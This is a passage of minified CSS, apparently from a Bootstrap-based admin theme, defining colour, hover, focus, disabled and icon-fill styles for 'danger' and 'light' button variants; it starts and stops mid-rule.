ease}.btn.btn-transparent-danger.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-transparent-danger:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-transparent-danger:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after{color:#fff}.btn.btn-transparent-danger.disabled,.btn.btn-transparent-danger:disabled{color:#f64e60;background-color:rgba(246,78,96,.1);border-color:transparent}.btn.btn-transparent-danger.disabled i,.btn.btn-transparent-danger:disabled i{color:#f64e60}.btn.btn-transparent-danger.disabled .svg-icon svg g [fill],.btn.btn-transparent-danger:disabled .svg-icon svg g [fill]{transition:fill .3s ease;fill:#f64e60}.btn.btn-transparent-danger.disabled .svg-icon svg:hover g [fill],.btn.btn-transparent-danger:disabled .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-transparent-danger.disabled.dropdown-toggle:after,.btn.btn-transparent-danger:disabled.dropdown-toggle:after{color:#f64e60}.btn.btn-transparent-danger:not(:disabled):not(.disabled).active,.btn.btn-transparent-danger:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-transparent-danger.btn-dropdown,.show>.btn.btn-transparent-danger.dropdown-toggle{color:#fff;background-color:#f64e60;border-color:transparent}.btn.btn-transparent-danger:not(:disabled):not(.disabled).active i,.btn.btn-transparent-danger:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-transparent-danger.btn-dropdown i,.show>.btn.btn-transparent-danger.dropdown-toggle i{color:#fff}.btn.btn-transparent-danger:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-transparent-danger:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-transparent-danger.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-transparent-danger.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-transparent-danger:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-transparent-danger:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-transparent-danger.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-transparent-danger.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-transparent-danger:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-transparent-danger:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-transparent-danger.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-transparent-danger.dropdown-toggle.dropdown-toggle:after{color:#fff}.btn.btn-hover-transparent-danger{color:#f64e60;background-color:transparent;border-color:transparent}.btn.btn-hover-transparent-danger i{color:#f64e60}.btn.btn-hover-transparent-danger .svg-icon svg g [fill]{transition:fill .3s ease;fill:#f64e60}.btn.btn-hover-transparent-danger .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-transparent-danger.dropdown-toggle:after{color:#f64e60}.btn.btn-hover-transparent-danger.focus:not(.btn-text),.btn.btn-hover-transparent-danger:focus:not(.btn-text),.btn.btn-hover-transparent-danger:hover:not(.btn-text):not(:disabled):not(.disabled){color:#f64e60;background-color:rgba(246,78,96,.1);border-color:transparent}.btn.btn-hover-transparent-danger.focus:not(.btn-text) i,.btn.btn-hover-transparent-danger:focus:not(.btn-text) i,.btn.btn-hover-transparent-danger:hover:not(.btn-text):not(:disabled):not(.disabled) i{color:#f64e60}.btn.btn-hover-transparent-danger.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-hover-transparent-danger:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-hover-transparent-danger:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#f64e60}.btn.btn-hover-transparent-danger.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-hover-transparent-danger:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-hover-transparent-danger:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-transparent-danger.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-hover-transparent-danger:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-hover-transparent-danger:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after{color:#f64e60}.btn.btn-hover-transparent-danger.disabled,.btn.btn-hover-transparent-danger:disabled{color:#f64e60;background-color:transparent;border-color:transparent}.btn.btn-hover-transparent-danger.disabled i,.btn.btn-hover-transparent-danger:disabled i{color:#f64e60}.btn.btn-hover-transparent-danger.disabled .svg-icon svg g [fill],.btn.btn-hover-transparent-danger:disabled .svg-icon svg g [fill]{transition:fill .3s ease;fill:#f64e60}.btn.btn-hover-transparent-danger.disabled .svg-icon svg:hover g [fill],.btn.btn-hover-transparent-danger:disabled .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-transparent-danger.disabled.dropdown-toggle:after,.btn.btn-hover-transparent-danger:disabled.dropdown-toggle:after{color:#f64e60}.btn.btn-hover-transparent-danger:not(:disabled):not(.disabled).active,.btn.btn-hover-transparent-danger:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-hover-transparent-danger.btn-dropdown,.show>.btn.btn-hover-transparent-danger.dropdown-toggle{color:#f64e60;background-color:rgba(246,78,96,.1);border-color:transparent}.btn.btn-hover-transparent-danger:not(:disabled):not(.disabled).active i,.btn.btn-hover-transparent-danger:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-hover-transparent-danger.btn-dropdown i,.show>.btn.btn-hover-transparent-danger.dropdown-toggle i{color:#f64e60}.btn.btn-hover-transparent-danger:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-hover-transparent-danger:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-hover-transparent-danger.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-hover-transparent-danger.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#f64e60}.btn.btn-hover-transparent-danger:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-hover-transparent-danger:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-hover-transparent-danger.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-hover-transparent-danger.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-transparent-danger:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-hover-transparent-danger:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-hover-transparent-danger.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-hover-transparent-danger.dropdown-toggle.dropdown-toggle:after{color:#f64e60}.btn.btn-hover-light-danger.focus:not(.btn-text),.btn.btn-hover-light-danger:focus:not(.btn-text),.btn.btn-hover-light-danger:hover:not(.btn-text):not(:disabled):not(.disabled){color:#f64e60;background-color:#ffe2e5;border-color:transparent}.btn.btn-hover-light-danger.focus:not(.btn-text) i,.btn.btn-hover-light-danger:focus:not(.btn-text) i,.btn.btn-hover-light-danger:hover:not(.btn-text):not(:disabled):not(.disabled) i{color:#f64e60}.btn.btn-hover-light-danger.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-hover-light-danger:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-hover-light-danger:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#f64e60}.btn.btn-hover-light-danger.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-hover-light-danger:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-hover-light-danger:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-light-danger.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-hover-light-danger:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-hover-light-danger:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after{color:#f64e60}.btn.btn-hover-light-danger:not(:disabled):not(.disabled).active,.btn.btn-hover-light-danger:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-hover-light-danger.btn-dropdown,.show>.btn.btn-hover-light-danger.dropdown-toggle{color:#f64e60;background-color:#ffe2e5;border-color:transparent}.btn.btn-hover-light-danger:not(:disabled):not(.disabled).active i,.btn.btn-hover-light-danger:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-hover-light-danger.btn-dropdown i,.show>.btn.btn-hover-light-danger.dropdown-toggle i{color:#f64e60}.btn.btn-hover-light-danger:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-hover-light-danger:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-hover-light-danger.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-hover-light-danger.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#f64e60}.btn.btn-hover-light-danger:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-hover-light-danger:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-hover-light-danger.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-hover-light-danger.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-light-danger:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-hover-light-danger:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-hover-light-danger.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-hover-light-danger.dropdown-toggle.dropdown-toggle:after{color:#f64e60}.btn.btn-hover-light-danger.btn-clean{border:0!important}.btn.btn-link-danger{border:0;padding:0!important;border-radius:0!important;color:#f64e60;background-color:transparent!important;border-color:transparent!important}.btn.btn-link-danger i{color:#f64e60}.btn.btn-link-danger .svg-icon svg g [fill]{transition:fill .3s ease;fill:#f64e60}.btn.btn-link-danger .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-link-danger.dropdown-toggle:after{color:#f64e60}.btn.btn-link-danger.focus:not(.btn-text),.btn.btn-link-danger:focus:not(.btn-text),.btn.btn-link-danger:hover:not(.btn-text):not(:disabled):not(.disabled){color:#ee2d41;background-color:transparent!important;border-color:transparent!important}.btn.btn-link-danger.focus:not(.btn-text) i,.btn.btn-link-danger:focus:not(.btn-text) i,.btn.btn-link-danger:hover:not(.btn-text):not(:disabled):not(.disabled) i{color:#ee2d41}.btn.btn-link-danger.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-link-danger:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-link-danger:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#ee2d41}.btn.btn-link-danger.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-link-danger:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-link-danger:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-link-danger.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-link-danger:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-link-danger:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after{color:#ee2d41}.btn.btn-link-danger.disabled,.btn.btn-link-danger:disabled{color:#f64e60;background-color:transparent!important;border-color:transparent!important}.btn.btn-link-danger.disabled i,.btn.btn-link-danger:disabled i{color:#f64e60}.btn.btn-link-danger.disabled .svg-icon svg g [fill],.btn.btn-link-danger:disabled .svg-icon svg g [fill]{transition:fill .3s ease;fill:#f64e60}.btn.btn-link-danger.disabled .svg-icon svg:hover g [fill],.btn.btn-link-danger:disabled .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-link-danger.disabled.dropdown-toggle:after,.btn.btn-link-danger:disabled.dropdown-toggle:after{color:#f64e60}.btn.btn-link-danger:not(:disabled):not(.disabled).active,.btn.btn-link-danger:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-link-danger.btn-dropdown,.show>.btn.btn-link-danger.dropdown-toggle{color:#ee2d41;background-color:transparent!important;border-color:transparent!important}.btn.btn-link-danger:not(:disabled):not(.disabled).active i,.btn.btn-link-danger:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-link-danger.btn-dropdown i,.show>.btn.btn-link-danger.dropdown-toggle i{color:#ee2d41}.btn.btn-link-danger:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-link-danger:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-link-danger.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-link-danger.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#ee2d41}.btn.btn-link-danger:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-link-danger:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-link-danger.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-link-danger.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-link-danger:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-link-danger:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-link-danger.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-link-danger.dropdown-toggle.dropdown-toggle:after{color:#ee2d41}.btn.btn-hover-danger.focus:not(.btn-text),.btn.btn-hover-danger:focus:not(.btn-text),.btn.btn-hover-danger:hover:not(.btn-text):not(:disabled):not(.disabled){color:#fff!important;background-color:#f64e60!important;border-color:#f64e60!important}.btn.btn-hover-danger.focus:not(.btn-text) i,.btn.btn-hover-danger:focus:not(.btn-text) i,.btn.btn-hover-danger:hover:not(.btn-text):not(:disabled):not(.disabled) i{color:#fff!important}.btn.btn-hover-danger.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-hover-danger:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-hover-danger:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff!important}.btn.btn-hover-danger.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-hover-danger:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-hover-danger:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-danger.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-hover-danger:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-hover-danger:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after{color:#fff!important}.btn.btn-hover-danger:not(:disabled):not(.disabled).active,.btn.btn-hover-danger:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-hover-danger.btn-dropdown,.show>.btn.btn-hover-danger.dropdown-toggle{color:#fff!important;background-color:#f64e60!important;border-color:#f64e60!important}.btn.btn-hover-danger:not(:disabled):not(.disabled).active i,.btn.btn-hover-danger:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-hover-danger.btn-dropdown i,.show>.btn.btn-hover-danger.dropdown-toggle i{color:#fff!important}.btn.btn-hover-danger:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-hover-danger:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-hover-danger.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-hover-danger.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff!important}.btn.btn-hover-danger:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-hover-danger:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-hover-danger.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-hover-danger.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-danger:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-hover-danger:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-hover-danger.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-hover-danger.dropdown-toggle.dropdown-toggle:after{color:#fff!important}.btn.btn-hover-danger.btn-clean{border:0!important}.btn.btn-hover-bg-danger.focus:not(.btn-text),.btn.btn-hover-bg-danger:focus:not(.btn-text),.btn.btn-hover-bg-danger:hover:not(.btn-text):not(:disabled):not(.disabled),.btn.btn-hover-bg-danger:not(:disabled):not(.disabled).active,.btn.btn-hover-bg-danger:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-hover-bg-danger.btn-dropdown,.show>.btn.btn-hover-bg-danger.dropdown-toggle{background-color:#f64e60!important;border-color:#f64e60!important}.btn.btn-bg-danger,.btn.btn-bg-danger.disabled,.btn.btn-bg-danger:disabled{background-color:#f64e60;border-color:#f64e60}.btn.btn-danger.btn-shadow{box-shadow:0 9px 16px 0 rgba(246,78,96,.25)!important}.btn.btn-danger.btn-shadow-hover.focus:not(.btn-text),.btn.btn-danger.btn-shadow-hover:focus:not(.btn-text),.btn.btn-danger.btn-shadow-hover:hover:not(.btn-text):not(:disabled):not(.disabled),.btn.btn-danger.btn-shadow-hover:not(:disabled):not(.disabled).active,.btn.btn-danger.btn-shadow-hover:not(:disabled):not(.disabled):active:not(.btn-text),.btn.btn-danger.btn-shadow.focus:not(.btn-text),.btn.btn-danger.btn-shadow:focus:not(.btn-text),.btn.btn-danger.btn-shadow:hover:not(.btn-text):not(:disabled):not(.disabled),.btn.btn-danger.btn-shadow:not(:disabled):not(.disabled).active,.btn.btn-danger.btn-shadow:not(:disabled):not(.disabled):active:not(.btn-text),.show>.btn.btn-danger.btn-shadow-hover.dropdown-toggle,.show>.btn.btn-danger.btn-shadow.dropdown-toggle{box-shadow:0 9px 16px 0 rgba(246,78,96,.3)!important}.btn.btn-light{color:#7e8299;background-color:#f3f6f9;border-color:#f3f6f9}.btn.btn-light i{color:#7e8299}.btn.btn-light .svg-icon svg g [fill]{transition:fill .3s ease;fill:#7e8299}.btn.btn-light .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-light.dropdown-toggle:after{color:#7e8299}.btn.btn-light.focus:not(.btn-text),.btn.btn-light:focus:not(.btn-text),.btn.btn-light:hover:not(.btn-text):not(:disabled):not(.disabled){color:#7e8299;background-color:#e4e6ef;border-color:#e4e6ef}.btn.btn-light.focus:not(.btn-text) i,.btn.btn-light:focus:not(.btn-text) i,.btn.btn-light:hover:not(.btn-text):not(:disabled):not(.disabled) i{color:#7e8299}.btn.btn-light.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-light:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-light:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#7e8299}.btn.btn-light.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-light:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-light:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-light.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-light:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-light:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after{color:#7e8299}.btn.btn-light.disabled,.btn.btn-light:disabled{color:#7e8299;background-color:#f3f6f9;border-color:#f3f6f9}.btn.btn-light.disabled i,.btn.btn-light:disabled i{color:#7e8299}.btn.btn-light.disabled .svg-icon svg g [fill],.btn.btn-light:disabled .svg-icon svg g [fill]{transition:fill .3s ease;fill:#7e8299}.btn.btn-light.disabled .svg-icon svg:hover g [fill],.btn.btn-light:disabled .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-light.disabled.dropdown-toggle:after,.btn.btn-light:disabled.dropdown-toggle:after{color:#7e8299}.btn.btn-light:not(:disabled):not(.disabled).active,.btn.btn-light:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-light.btn-dropdown,.show>.btn.btn-light.dropdown-toggle{color:#7e8299;background-color:#e4e6ef;border-color:#e4e6ef}.btn.btn-light:not(:disabled):not(.disabled).active i,.btn.btn-light:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-light.btn-dropdown i,.show>.btn.btn-light.dropdown-toggle i{color:#7e8299}.btn.btn-light:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-light:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-light.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-light.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#7e8299}.btn.btn-light:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-light:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-light.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-light.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-light:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-light:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-light.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-light.dropdown-toggle.dropdown-toggle:after{color:#7e8299}.btn.btn-outline-light{color:#3f4254;background-color:transparent;border-color:#f3f6f9}.btn.btn-outline-light i{color:#3f4254}.btn.btn-outline-light .svg-icon svg g [fill]{transition:fill .3s ease;fill:#3f4254}.btn.btn-outline-light .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-outline-light.dropdown-toggle:after{color:#3f4254}.btn.btn-outline-light.focus:not(.btn-text),.btn.btn-outline-light:focus:not(.btn-text),.btn.btn-outline-light:hover:not(.btn-text):not(:disabled):not(.disabled){color:#7e8299;background-color:#f3f6f9;border-color:#f3f6f9}.btn.btn-outline-light.focus:not(.btn-text) i,.btn.btn-outline-light:focus:not(.btn-text) i,.btn.btn-outline-light:hover:not(.btn-text):not(:disabled):not(.disabled) i{color:#7e8299}.btn.btn-outline-light.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-outline-light:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-outline-light:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#7e8299}.btn.btn-outline-light.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-outline-light:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-outline-light:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-outline-light.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-outline-light:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-outline-light:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after{color:#7e8299}.btn.btn-outline-light.disabled,.btn.btn-outline-light:disabled{color:#3f4254;background-color:transparent;border-color:#f3f6f9}.btn.btn-outline-light.disabled i,.btn.btn-outline-light:disabled i{color:#3f4254}.btn.btn-outline-light.disabled .svg-icon svg g [fill],.btn.btn-outline-light:disabled .svg-icon svg g [fill]{transition:fill .3s ease;fill:#3f4254}.btn.btn-outline-light.disabled .svg-icon svg:hover g [fill],.btn.btn-outline-light:disabled .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-outline-light.disabled.dropdown-toggle:after,.btn.btn-outline-light:disabled.dropdown-toggle:after{color:#3f4254}.btn.btn-outline-light:not(:disabled):not(.disabled).active,.btn.btn-outline-light:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-outline-light.btn-dropdown,.show>.btn.btn-outline-light.dropdown-toggle{color:#7e8299;background-color:#f3f6f9;border-color:#f3f6f9}.btn.btn-outline-light:not(:disabled):not(.disabled).active i,.btn.btn-outline-light:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-outline-light.btn-dropdown i,.show>.btn.btn-outline-light.dropdown-toggle i{color:#7e8299}.btn.btn-outline-light:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-outline-light:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-outline-light.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-outline-light.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#7e8299}.btn.btn-outline-light:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-outline-light:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-outline-light.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-outline-light.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-outline-light:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-outline-light:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-outline-light.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-outline-light.dropdown-toggle.dropdown-toggle:after{color:#7e8299}.btn.btn-light-light{color:#f3f6f9;background-color:#f3f6f9;border-color:transparent}.btn.btn-light-light i{color:#f3f6f9}.btn.btn-light-light .svg-icon svg g [fill]{transition:fill .3s ease;fill:#f3f6f9}.btn.btn-light-light .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-light-light.dropdown-toggle:after{color:#f3f6f9}.btn.btn-light-light.focus:not(.btn-text),.btn.btn-light-light:focus:not(.btn-text),.btn.btn-light-light:hover:not(.btn-text):not(:disabled):not(.disabled){color:#7e8299;background-color:#f3f6f9;border-color:transparent}.btn.btn-light-light.focus:not(.btn-text) i,.btn.btn-light-light:focus:not(.btn-text) i,.btn.btn-light-light:hover:not(.btn-text):not(:disabled):not(.disabled) i{color:#7e8299}.btn.btn-light-light.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-light-light:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-light-light:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#7e8299}.btn.btn-light-light.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-light-light:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-light-light:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-light-light.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-light-light:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-light-light:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after{color:#7e8299}.btn.btn-light-light.disabled,.btn.btn-light-light:disabled{color:#f3f6f9;background-color:#f3f6f9;border-color:transparent}.btn.btn-light-light.disabled i,.btn.btn-light-light:disabled i{color:#f3f6f9}.btn.btn-light-light.disabled .svg-icon svg g [fill],.btn.btn-light-light:disabled .svg-icon svg g [fill]{transition:fill .3s ease;fill:#f3f6f9}.btn.btn-light-light.disabled .svg-icon svg:hover g [fill],.btn.btn-light-light:disabled .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-light-light.disabled.dropdown-toggle:after,.btn.btn-light-light:disabled.dropdown-toggle:after{color:#f3f6f9}.btn.btn-light-light:not(:disabled):not(.disabled).active,.btn.btn-light-light:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-light-light.btn-dropdown,.show>.btn.btn-light-light.dropdown-toggle{color:#7e8299;background-color:#f3f6f9;border-color:transparent}.btn.btn-light-light:not(:disabled):not(.disabled).active i,.btn.btn-light-light:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-light-light.btn-dropdown i,.show>.btn.btn-light-light.dropdown-toggle i{color:#7e8299}.btn.btn-light-light:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-light-light:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-light-light.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-light-light.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#7e8299}.btn.btn-light-light:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-light-light:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-light-light.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-light-light.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-light-light:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-light-light:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-light-light.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-light-light.dropdown-toggle.dropdown-toggle:after{color:#7e8299}.btn.btn-transparent-light{color:#f3f6f9;background-color:rgba(243,246,249,.1);border-color:transparent}.btn.btn-transparent-light i{color:#f3f6f9}.btn.btn-transparent-light .svg-icon svg g [fill]{transition:fill .3s ease;fill:#f3f6f9}.btn.btn-transparent-light .svg-icon svg:hover g [fill]{transition:fill .3s 